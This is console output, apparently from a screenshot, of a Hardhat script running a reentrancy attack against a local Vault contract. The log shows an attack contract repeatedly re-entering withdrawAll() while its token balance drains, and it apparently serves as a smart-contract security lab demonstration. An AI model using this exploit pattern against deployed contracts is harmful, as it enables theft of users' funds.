 C:\Windows\system32\cmd.exe
Compiled 2 Solidity files successfully (evm target: london).
C:\Users\Saeed\reentrancy-attack>npx hardhat run scripts/exec-attack.js
Deploying with: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266
Deployer ETH balance: 10000.0 ETH
MoonToken deployed at: 0x5FbDB2315678afecb367f032d93F642f64180aa3
Vault deployed at: 0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512
Attack contract deployed at: 0x9fE46736679d2D9a65F0992F2272dE9f3c7fa6e0
Funding vault with 5 ETH from deployer...
Vault balance before attack: 5.0 ETH
Launching attack with 1 ETH...
[Fallback] received ETH. Vault balance: 6000000000000000000
My vault balance: 1000000000000000000
My token balance: 90
-> Reentering withdrawAll()
[Fallback] received ETH. Vault balance: 6000000000000000000
My vault balance: 1000000000000000000
My token balance: 80
-> Reentering withdrawAll()
[Fallback] received ETH. Vault balance: 6000000000000000000
My vault balance: 1000000000000000000
My token balance: 70
-> Reentering withdrawAll()
[Fallback] received ETH. Vault balance: 6000000000000000000
My vault balance: 1000000000000000000
My token balance: 60
-> Reentering withdrawAll()
[Fallback] received ETH. Vault balance: 6000000000000000000
My vault balance: 1000000000000000000
My token balance: 50
-> Reentering withdrawAll()
[Fallback] received ETH. Vault balance: 6000000000000000000
My vault balance: 1000000000000000000
My token balance: 40
-> Reentering withdrawAll()
[Fallback] received ETH. Vault balance: 6000000000000000000
My vault balance: 1000000000000000000
My token balance: 30
-> Reentering withdrawAll()
[Fallback] received ETH. Vault balance: 6000000000000000000
My vault balance: 1000000000000000000
My token balance: 20
-> Reentering withdrawAll()
[Fallback] received ETH. Vault balance: 6000000000000000000
My vault balance: 1000000000000000000
My token balance: 10
-> Reentering withdrawAll()
[Fallback] received ETH. Vault balance: 6000000000000000000